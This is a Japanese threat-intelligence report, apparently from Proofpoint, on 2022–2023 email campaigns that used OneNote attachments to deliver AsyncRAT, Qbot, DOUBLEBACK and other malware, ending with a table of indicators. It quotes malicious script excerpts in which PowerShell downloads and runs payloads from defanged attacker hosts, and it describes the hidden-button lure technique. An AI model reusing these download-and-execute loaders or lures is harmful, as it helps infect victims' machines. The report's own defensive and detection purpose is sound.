主な調査結果:

- Microsoft OneNote ファイルを利用して、電子メールでマルウェアを配信する事例が増加しています。

- 複数のサイバー犯罪者が、OneNoteドキュメントを利用してマルウェアを配信しています。

- 特定の業界をターゲットにした攻撃キャンペーンもありますが、多くは幅広いターゲットを対象とし、数千のメッセージに及ぶものもあります。

- ペイロードを実行させるためには、エンドユーザがOneNote文書にアクセスする必要があります。

- この攻撃キャンペーンは、北米やヨーロッパ、日本を含む世界中の組織に影響を及ぼしています。

- TA577は、1カ月間の活動休止から復帰し、2023年1月末にOneNoteを使用してQbotの配信を開始しました。

概要

プルーフポイントのリサーチャーは最近、2022年12月と2023年1月に、攻撃者がOneNoteファイルを使用して、無防備なエンドユーザーに電子メールでマルウェアを配信する事例が増加していることを確認しました。OneNoteは、Microsoftが作成したデジタルノートブックで、Microsoft 365製品スイートで利用できます。プルーフポイントは、攻撃者が電子メールの添付ファイルやURLを介して、拡張子が.oneのOneNoteドキュメントを介してマルウェアを配信していることを確認しています。



プルーフポイントは、2022年12月に、OneNoteの添付ファイルを使用してAsyncRATマルウェアを配信する6つのキャンペーンを観測しています。2023年1月には、AsyncRAT、Redline、AgentTesla、DOUBLEBACKなど、さまざまなペイロードのマルウェアを送り込む50以上のOneNoteキャンペーンをプルーフポイントは観測しています。特に、初期アクセスブローカーであるTA577は、2023年1月末にOneNote文書を使用してQbotを配信するようになりました。キャンペーンには複数の送信者と件名が含まれ、キャンペーンによってターゲティングやボリュームが異なっていました。

OneNoteを利用してマルウェアを配信するキャンペーンは増加していますが、その利用は異例です。過去の攻撃キャンペーンの特徴を観察した結果、脅威の検知を回避するために様々な種類の添付ファイルを実験した結果、攻撃者がOneNoteを採用することが多くなったと考えられます。マイクロソフトが2022年にマクロをデフォルトでブロックし始めて以来、攻撃者は、仮想ハードディスク(VHD)、コンパイル済みHTML(CHM)、そして今回のOneNote(.one)といったこれまであまり観測されなかったファイルタイプの使用を含む多くの新しい戦術、技術、手順(TTP)を実験してきました。

この手法は、今のところ有効かもしれません。分析時点では、Proofpointが観測した複数のOneNoteマルウェアサンプルは、VirusTotal上の多数のアンチウイルスベンダーによって検出されていません。プルーフポイントは、現時点では、この活動を特定の攻撃グループにアトリビューションしていませんが、これらの活動クラスターを引き続き評価します。

攻撃キャンペーンの詳細

OneNoteを利用してマルウェアを配信しているメールキャンペーンには、共通した特徴があります。メッセージの題名や送信者は様々ですが、ほぼすべての攻撃キャンペーンで独自のメッセージを使用してマルウェアが配信されており、通常、スレッドハイジャックは利用されていません。メッセージには通常、請求書、送金、配送などのテーマや、クリスマスボーナスなどの季節のテーマなど、OneNoteのファイルが添付されています。2023年1月中旬、プルーフポイントの研究者は、マルウェアの実行に同じTTPを使用するOneNoteの添付ファイルを配信するためにURLを使用する攻撃を観測しました。これには、2023年1月31日に観測されたTA577キャンペーンが含まれます。

OneNoteの文書にはファイルが埋め込まれており、多くの場合、ボタンのようなグラフィックの後ろに隠されています。ユーザーが埋め込まれたファイルをダブルクリックすると、警告が表示されます。ユーザーが続行をクリックすると、そのファイルが実行されます。ファイルは、さまざまな種類の実行ファイル、ショートカット(LNK)ファイル、またはHTMLアプリケーション(HTA)やWindowsスクリプトファイル(WSF)のようなスクリプトファイルである可能性があります。

2022年12月から2023年1月31日の間に、OneNoteの添付ファイルを使用するキャンペーンが大幅に増加しました。さらに、Proofpointが12月に観測したOneNoteキャンペーンはAsyncRATの配信のみでしたが、リサーチャーは2023年1月にOneNoteの添付ファイルを介して配信される7つの追加マルウェアのペイロードを観測しています。Redline、AgentTesla、Quasar RAT、XWorm、Netwire、DOUBLEBACK、およびQbotです。このキャンペーンは、北米やヨーロッパを含む世界中の組織を標的としていました。

図1:2022年12月から2023年1月31日までのOneNoteキャンペーン数、およびマルウェアの種類に応じたOneNoteキャンペーンの総数

攻撃キャンペーンの総数が増加し、ペイロードの種類も多様化していることから、さまざまなレベルの複数の攻撃グループが OneNote を利用していることがうかがえます。いくつかのクラスターは、コマンド&コントロール(C2)、ルアー、およびターゲティングに基づいて関連しているように見えますが、ほとんどのキャンペーンは、異なるインフラ、メッセージおよびルアーのテーマ、およびターゲティングを使用しています。追跡可能な攻撃グループであるTA577にアトリビューションすることができた攻撃キャンペーンは1つだけでした。

2022年12月の攻撃キャンペーン



2022年12月の2件の攻撃キャンペーンでは、航空宇宙関連企業を装った送信者が登場し、機械部品や仕様書に関連する名称の添付ファイルが含まれていました。メッセージには、PowerShellスクリプトを呼び出してURLから実行ファイル(Excel.exeなど)をダウンロードさせるHTAファイルを含むOneNoteの添付ファイルが含まれていました。これらのメッセージは、製造業や産業界の企業を標的としていました。

図2: TP Aerospace社を騙ったOneNoteのルアー(おとり文書)

スクリプト(一部を抜粋):

oShell.Run "cmd /c powershell Invoke-WebRequest -Uri hxxp[:]3.101.39[.]145/TPAEROSPACE.one -OutFile $env:tmp\kp.one; PowerShell Start-Process -Filepath $env:tmp\kp.one; Start-Sleep -Seconds 1 " & DontShowWindow, WaitUntilFinished

oShell.Run "cmd /c powershell Invoke-WebRequest -Uri hxxp[:]3.101.39[.]145/Excel.exe -OutFile $env:tmp\system32.exe; PowerShell Start-Process -Filepath $env:tmp\system32.exe; Start-Sleep -Seconds 1 " & DontShowWindow, WaitUntilFinished



また、「クリスマス・ボーナス」や「クリスマス・ギフト」などのテーマを用いた、教育機関などを主なターゲットとした攻撃キャンペーンも行われました。例えば、下図のように、ある攻撃キャンペーンは、顧客に特別なプレゼントを提供すると称して、大手消費者ブランドになりすましたものでした。この攻撃キャンペーンでは、特に教育分野のユーザーを主なターゲットとした数千のメッセージが含まれていました。

図3:クリスマスプレゼントをテーマにしたルアーには、AsyncRATを配信するためのOneNoteの添付ファイルが含まれる

これらの攻撃キャンペーンは、上記と同じTTPを使用しており、PowerShellを使用してURLからAsyncRATペイロードをダウンロードするOneNoteの添付ファイルを配信していました。

2023年1月の攻撃キャンペーン

プルーフポイントは、2023年1月1日から31日にかけて、OneNoteの添付ファイルを利用した50以上のキャンペーンを観測しています。これらのキャンペーンは通常、数千のメッセージを含み、特定の組織や業種をターゲットにしていませんでした。これらの攻撃キャンペーンでは、最終的にマルウェアのペイロードをダウンロードさせるために、OneNoteの添付ファイルに隠された埋め込みファイルを使用するという、同じTTPが継続的に使用されています。また、複数のキャンペーンにおいて、ペイロードをホストするために、正規のサービス「OneNote Gem」と「Transfer.sh」が使用されています。2023年1月19日、プルーフポイントは、XWormおよびDOUBLEBACKのペイロードにつながるOneNoteの添付ファイルを配信するためのURLを使用した2つのキャンペーンを確認しました。

ほぼすべてのキャンペーンで、配送、請求書、税金、またはその他の一般的なビジネス関連のテーマが含まれていました。12月から1月初旬にかけてAsyncRATのペイロードのみを観測した後、リサーチャーは、2023年1月9日にAsyncRATとともにQuasarRATおよびXWormマルウェアの攻撃キャンペーンを観測しています。RedlineとAgentTeslaは2023年1月11日に、Netwireは2023年1月12日に初めて観測されました。Proofpointのリサーチャーが調査したOneNoteドキュメントのいくつかにはファイル履歴が含まれており、同じ攻撃者がファイルを再利用し、ペイロードのURLを置き換えて新しいファイルを作成していることが分かります。



ほとんどのキャンペーンは英語で行われていますが、研究者は、XWormとAsyncRATを配信する請求書テーマを使用し、英語とフランス語の両方の言語をルアーに含むキャンペーンを1つ確認しました。メッセージには、URLからバッチファイル(system32.bat)をダウンロードするためのPowerShellスクリプトを含むOneNoteの添付ファイルが含まれていました。

図4:英語とフランス語のメッセージを含む請求書のテーマを使用してXWormとAsyncRATペイロードを配信するマルウェアキャンペーン

スクリプト(一部を抜粋)

ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri hxxps[:]stnicholaschurch[.]ca/Invoice.one -OutFile $env:tmp\invoice.one; Start-Process -Filepath $env:tmp\invoice.one"

ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri hxxps[:]stnicholaschurch[.]ca/Cardlock_341121.bat -OutFile $env:tmp\system32.bat; Start-Process -Filepath $env:tmp\system32.bat"



注目すべきは、2023年1月19日に、プルーフポイントのリサーチャーが、DOUBLEBACKバックドアを配布する少量キャンペーンを観測したことです。DOUBLEBACKは、ホストおよびネットワークの偵察、データ窃取、後続のペイロードを可能にするインメモリバックドアです。DOUBLEBACKは、以前、TA579によって使用されていました。これは、スレッドハイジャックを使用したOneNoteのキャンペーンとして初めて観測されたものです。メッセージには、/download/[guid]で終わるURIを持つ複数のドメイン上のURLが含まれていました。この攻撃者は、以前に被害者と連絡を取り、関連するファイルがクラウドストレージにアップロードされたことを装っています。このURLは、同名のOneNoteを含むZIPファイル(例:4752-23 Order Confirmation.zip)のダウンロードに誘導していました。

図5:DOUBLEBACKのルアーとOneNoteの添付ファイル

OneNoteを開くと、テンプレートは被害者に「ダブルクリックでファイルを表示する」ように助言します。被害者がこれを実行すると、OneNoteはボタンの後ろに埋め込まれたVBSファイル(例:JnNNj3.vbs)を実行しようと試みます。被害者はまず、添付ファイルを開くことに関するセキュリティリスクについて促されます。被害者が続行すると、VBSは完全に実行されます。このVBSは、DOUBLEBACKを実行するためのPowerShellスクリプトをダウンロードするものです。プルーフポイントは、類似のTTPを使用した他のDOUBLEBACKキャンペーンを観測しており、このキャンペーンが追跡可能な攻撃グループのものであるとはアトリビューションがされていません。



初期アクセスブローカーであるTA577は、2023年1月31日に1カ月間の活動休止から復帰し、OneNoteを含む攻撃チェーンでQbotを配信しました。電子メールは、以前の会話に対する返信のように見え、電子メール本文に固有のURLを含んでいました。

図6:TA577が使用したOneNoteのドキュメントルアー

このURLは、Zip圧縮されたOneNoteファイルのダウンロードにつながるものでした。OneNoteを開くと、テンプレートは「開くをダブルクリックする」よう被害者に助言していました。グラフィックの下には、attachment.htaという名前の添付ファイルがありました(ただし、拡張子は非表示)。被害者がこのファイルをダブルクリックし、セキュリティプロンプトを確認すると、リモートURLからファイルをダウンロードし、偽のエラーメッセージを表示するJavaScriptコードが実行されました。HTAは「curl.exe」を使ってQbotのDLLをダウンロードし、「Wind」という関数でそれを実行します。

2022年12月のキャンペーンには、よりカスタマイズされた標的型のメッセージやテーマが含まれていましたが、2023年1月に観測されたマルウェアキャンペーンは、より一般的で広範な標的型のキャンペーンでした。プルーフポイントは、この攻撃をどの攻撃グループにもアトリビューションすることはできていません。

OSINTアセスメント

Proofpointのリサーチャーは、攻撃キャンペーンで観測された複数のアーティファクトを、ユーザーMREXwに関連するGitHubリポジトリに関連付けました。これには、ペイロードドメイン「direct-trojan[.]com」とバッチファイル暗号化技術が含まれています。リサーチャーは、ドメインのホストと連絡を取り、このドメインが悪質であることをユーザーに警告しています。

結論

プルーフポイントでは、OneNoteの添付ファイルがマルウェアの配信に使用されていることを確認する機会が増えています。当社の調査によると、複数の攻撃グループが脅威の検出を回避するためにOneNoteの添付ファイルを使用していると考えられます。TA577がOneNoteを採用したことは、より洗練された他の攻撃グループがこの手法を間もなく使い始めることを示唆しています。これは重要なことです。TA577は、ランサムウェアを含む追加的なマルウェアの後続感染を促進する初期アクセスブローカーです。オープンソースのマルウェアレポジトリのデータによると、最初に観測された添付ファイルは、複数のアンチウイルスエンジンによって悪意あるものとして検出されなかったため、メールがブロックされなかった場合、最初のキャンペーンは高い有効率を示したと考えられます(Proofpointのお客様は、メッセージが悪意あるものと判断され保護されました)。今後、OneNoteの添付ファイルを利用してマルウェアを配信する脅威者が増えることが予想されます。

ここで重要なのは、受信者が添付ファイルにアクセスした場合、つまり、埋め込まれたファイルをクリックし、OneNoteが表示する警告メッセージを無視した場合にのみ、攻撃が成功することです。組織は、この手法についてエンドユーザーを教育し、疑わしい電子メールや添付ファイルを報告するようユーザーに奨励する必要があります。

IoC(Indicators of Compromise / 侵害の痕跡) のサンプル

|

Indicator |

Description |

First Seen |

|

hxxps[:]files.catbox[.]moe/rltrtq.bat |

AsyncRAT Payload URL |

19 December 2022 |

|

209.126.83[.]213 |

AsyncRAT C2 |

19 December 2022 |

|

e5a33b42b71f8ac1a5371888d11a0066b49a7f0c25fe74857fa07fb0c9bdff27 |

OneNote Attachment SHA256 |

19 December 2022 |

|

43f4eaefc6e71f8d30b2e3749475af51ce4d6740546706113cc4785b4410a14c |

OneNote Attachment SHA256 |

19 December 2022 |

|

hxxp[:]3.101.39[.]145/Excel.exe |

AsyncRAT Payload URL |

19 December 2022 |

|

hxxp[:]3.101.39[.]145/TPAEROSPACE.one |

AsyncRAT Payload URL |

19 December 2022 |

|

6a1bac8fbb30f4b98da7f7ac190fb971bf91d15b41748bc63fd9cbddb96ef189 |

OneNote Attachment SHA256 |

19 December 2022 |

|

hxxp[:]54.151.95[.]132/Access.one |

AsyncRAT Payload URL |

13 December 2022 |

|

hxxp[:]54.151.95[.]132/ExcelSheel.vbs |

AsyncRAT Payload URL |

13 December 2022 |

|

2283c3be89eb6cbf0e1579a6e398a5d1f81a50793fcca22fbc6cbdab53dc2d31 |

OneNote Attachment SHA256 |

19 December 2022 |

|

hxxps[:]www.onenotegem[.]com/uploads/soft/one-templates/four-quadrant.one |

AsyncRAT Payload URL |

23 December 2022 |

|

hxxps[:]transfer[.]sh/get/TScdAm/AsyncClient.bat |

AsyncRAT Payload URL |

23 December 2022 |

|

209.126.83[.]213 |

AsyncRAT C2 |

23 December 2022 |

|

75819879049e80de6376f146430e63a53fc4291d21f3db930ea872b82d07c77a |

OneNote Attachment SHA256 |

23 December 2022 |

|

